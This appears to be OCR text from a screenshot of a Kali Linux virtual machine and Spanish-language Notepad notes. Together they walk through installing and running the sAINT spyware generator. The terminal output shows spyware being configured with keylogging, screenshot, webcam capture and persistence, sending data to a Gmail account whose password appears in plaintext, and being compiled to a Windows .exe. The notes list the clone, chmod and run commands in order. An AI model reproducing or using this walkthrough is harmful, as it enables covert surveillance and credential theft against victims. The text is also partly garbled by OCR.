 Kali Linux (CheckPoint) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
13:01
anonymous@osboxes: ~/sAINT
File Actions Edit View Help
WARNING: Use Gmail account only!
E-mail will be sent when it reaches the specified
number of characters. Optionally you can enable
Screenshot, Webcam Capture and Persistence.
GENERATE SPYWARE
[*] Enter your E-mail: correodp22@gmail.com
[*] Enter your Password: Cprueba2022
[*] Enable Screenshot (Y/n): y
[*] Enable WebCam (Y/n): y
[*] Enable Persistence (Y/n): y
[*] Keep data on the computer? (Y/n): y
[*] Enter the number of characters to send E-mail: 1000
Email: correodp22@gmail.com
Password: Cprueba2022
Screenshot: true
Webcam: true
Persistence: true
Keep Data: true
Number of characters: 1000
[*] The information above is correct? (y/n): y
[*] Compiling...
[*] Successfully compiled in target/ folder.
[*] You would like to generate .EXE using lauch4j? (y/n): y
CTRL DERECHA
*Sin título: Bloc de notas
Archivo Editar Ver
Instalar el software
- Clonar la herramienta (s)AINT
git clone https://github.com/tiagorlampert/sAINT.git
- Entramos dentro del dir sAINT
cd sAINT/
- Modificar permisos para poder ejecutar el archivo configure.sh
chmod +x configure.sh
./configure.sh
- Abrir el jar
java -jar sAINT.jar
Empezamos con la configuracion del ataque:
- Escribir el email que queremos recibir las contraseñas/capturas
correodp22@gmail.com
- Habilitar algunas opciones
- Numero de caracteres para enviar un email: 1000
- Que nos genere un punto exe
Recibimos un link de google
- Accedemos al link con la cuenta
os y escogimos atras
- Asegurar que la opcion este activ
Servicios
Ln 18, Col 3
Windows (CRLF)
UTF-8
19°C
Parc. soleado
ESP
19:01
02/05/2022
1